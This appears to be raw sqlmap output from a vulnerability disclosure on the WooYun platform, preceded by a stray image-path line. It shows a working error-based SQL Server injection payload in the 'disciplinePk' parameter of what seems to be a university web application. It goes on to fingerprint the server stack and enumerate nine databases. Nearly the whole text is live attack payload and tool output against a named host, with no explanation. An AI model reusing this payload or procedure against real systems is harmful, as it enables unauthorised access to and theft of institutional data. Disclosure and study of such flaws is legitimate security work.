 Parameter: disciplinePk
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: disciplinePk=0121' AND 3386=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(122)+CHAR(105)+CHAR(113)
+(SELECT (CASE WHEN (3386=3386) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(97)+CHAR(118)+CHAR(
113))) AND 'Obtg'='Obtg&deptId=201501&tempid=department
---
[15:26:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:26:31] [INFO] fetching database names
[15:26:31] [INFO] the SQL query used returns 9 entries
[15:26:31] [INFO] resumed: bb_bb60
[15:26:31] [INFO] resumed: bb_bb60_stats
[15:26:31] [INFO] resumed: bbadmin
[15:26:31] [INFO] resumed: cms
[15:26:31] [INFO] resumed: cms_doc
[15:26:31] [INFO] resumed: master
[15:26:31] [INFO] resumed: model
[15:26:31] [INFO] resumed: msdb
[15:26:31] [INFO] resumed: tempdb
available databases [9]:
[*] bb_bb60
[*] bb_bb60_stats
[*] bbadmin
[*] cms
[*] cms_doc
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org
[15:26:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\jxpt.cust.edu